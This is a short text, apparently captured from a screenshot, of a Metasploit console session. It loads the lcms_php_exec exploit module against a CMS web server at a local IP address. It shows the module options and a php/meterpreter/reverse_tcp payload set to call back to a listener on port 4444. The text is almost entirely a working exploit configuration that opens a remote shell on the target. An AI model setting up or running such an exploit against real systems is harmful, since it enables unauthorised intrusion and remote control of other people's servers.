 msf exploit(multi/http/lcms_php_exec) > use exploit/multi/http/lcms_php_exec
msf exploit(multi/http/lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,t
ype:host:port][...]
RHOST 192.168.1.104 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connection
s
URI /cms/ yes URI
VHOST no HTTP server virtual host
SCU
SİBER
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.39 yes The listen address
LPORT 4444 yes The listen port